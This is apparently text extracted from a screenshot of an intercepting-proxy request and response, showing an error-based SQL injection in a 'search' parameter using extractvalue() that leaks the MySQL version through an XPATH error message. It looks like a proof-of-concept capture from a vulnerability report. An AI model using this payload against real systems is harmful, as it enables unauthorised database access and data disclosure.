 Request
Pretty Raw \n Actions
1 GET ?search=
1'+and+1=extractvalue(rand(),concat(0x3a,version()))--+&
page=0&limit=0 HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 23:45:19 GMT
3
4
5
6
7
8
9
10
11
12
13
14
15 {
"message":"XPATH syntax error: ':5.7.26-log'",
"code":"ER_UNKNOWN_ERROR",
"errno":1105,
"sqlState":"HY000",
"sqlMessage":"XPATH syntax error: ':5.7.26-log'"
}